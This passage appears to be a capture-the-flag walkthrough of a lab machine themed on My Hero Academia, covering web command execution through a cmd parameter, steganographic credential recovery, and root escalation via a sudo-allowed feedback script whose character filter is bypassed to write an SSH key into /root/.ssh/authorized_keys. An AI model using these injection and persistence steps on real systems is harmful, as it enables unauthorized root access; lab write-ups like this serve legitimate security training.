We found a parameter named cmd, let’s try it in our browser
RCE (Shell as www-data)
Browsing assets/index.php?cmd=id it seems like it returns the result of the command as a base64 encoded string, I confirmed that using devtools console
I tried payloads from revshells but only busybox worked
Shell as deku
I just went back and found a Hidden_Content Directory it had a passphrase.txt,
Tried to use this as deku’s password but it didn’t work, so it’s serving another purpose.
I did an ls assets/images to check if there is some files I don’t know about, I downloaded both images
However I noticed that oneforall.png is not opening, the other one is just the background in the landing page
tried strings oneforall.png but nothing interesting
I used hexyl to view magic numbers
PNG? I tried to rename it to oneforall.png but it didn’t work,
Changed the magic number to FF D8 FF E0 00 10 4A 46 49 46 00 01
I used hexedit to change the first 12 bytes to FF D8 FF E0 00 10 4A 46 49 46 00 01
The image is now viewable:
I used the passphrase with steghide to extract hidden content, revealing creds.txt with deku’s password:
1
$ steghide --extract -sf oneforall.jpg
Privilege escalation (Shell as root)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
deku@myheroacademia:~$ sudo -l
[sudo] password for deku:
Matching Defaults entries for deku on myheroacademia:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User deku may run the following commands on myheroacademia:
(ALL) /opt/NewComponent/feedback.sh
deku@myheroacademia:~$ /opt/NewComponent/feedback.sh
Hello, Welcome to the Report Form
This is a way to report various problems
Developed by
The Technical Department of U.A.
Enter your feedback:
h4cked
It is This:
h4cked
Feedback successfully saved.
Let’s see what is /opt/newcomponent/feedback.sh
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
#!/bin/bash
echo "Hello, Welcome to the Report Form "
echo "This is a way to report various problems"
echo " Developed by "
echo " The Technical Department of U.A."
echo "Enter your feedback:"
read feedback
if [[ "$feedback" != *"\`"* && "$feedback" != *")"* && "$feedback" != *"\$("* && "$feedback" != *"|"* && "$feedback" != *"&"* && "$feedback" != *";"* && "$feedback" != *"?"* && "$feedback" != *"!"* && "$feedback" != *"\\"* ]]; then
echo "It is This:"
eval "echo $feedback"
echo "$feedback" >> /var/log/feedback.txt
echo "Feedback successfully saved."
else
echo "Invalid input. Please provide a valid input."
fi
The script is designed to capture user feedback while preventing command injection by restricting certain special characters that could be used maliciously. it runs eval which is our target function, but there is an if statement that checks if the feedback contains any of the following characters:
- Backtick (
\`): Executes commands within another command. - Parentheses (
(,)): Groups commands or creates subshells. - Dollar Sign and Parentheses (
$(): Executes commands and substitutes the output. - Pipe (
|): Chains commands, passing output from one to another. - Ampersand (
&): Runs commands in the background or in parallel. - Semicolon (
;): Separates and executes multiple commands sequentially. - Question Mark (
?): Used in wildcards and to check command status. - Exclamation Mark (
!): Expands command history, potentially repeating commands. - Backslash (
\): Escapes characters, altering their interpretation. Thus it is meant to prevent expressions that can be executed by bash
However,The filter is not perfect, we can still use <,>,$, also note that eval runs echo $feedback already, we can write to /root/.ssh/authorized_keys so we can use our own key to connect as root 
let’s make ssh key pairs using ssh-keygen
1
2
$ ssh-keygen -t rsa -f ~/.ssh/ua -C root
>
Make sure to set permissions to 600 for the private key
1
$ chmod 600 ~/.ssh/ua
now we need to put our public key on the server
now let’s run feedback script and paste our public key into /root/.ssh/authorized_keys
1
2
"ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDN+5S9Uq3/9bF7Rr2JmF112iqX+UWfPGkj68eUr82HFtDTOSOx8gbPoLWwDQw8If2bwa/G+4lDazPMiQnjso1Iks27E7LugJ0LuIYec+iOBlX0b5AhNZ/2iefkQ6kLP9lQjCvSrlYCnyYSdNrbVgUU6NwE27O/v3kSoA/w5mjPB+tHxpBHRolk1iN0qsH2+zb7T07M4CDn+srfQk4BN5VNLTqANXkRfVBFdqIogln95CJJEj5sXP7weNqZ8y/jxGjh1T8SqJ1kxX60ucVwnnOoedI/jqGy6kwKzbZA7VdGDaOpGoff8DbxINsiZgk30K4FhqNR2XcP7hEpgg/6bUYZnV/QRXJGdxkrk+vb/YoSM0IEa52L7q2lpXXNN3znTMlmW/353+RnOElXJlcbyQ7YSqOOlzZdF1PRvEMkaLF5XiIwhcnc2QcEHGtAv7swfUY4y/3i4n699WUPdhiuFe2TYiy1G8YMp3esQZTsrbHcE/UAcHH1rYf9/+RW8UKScls= root "> /root/.ssh/authorized_keys
now let’s use our key to login to the server
1
$ ssh -i ua root@TARGET_IP
That’s it, hope you enjoyed it. See you later! UwU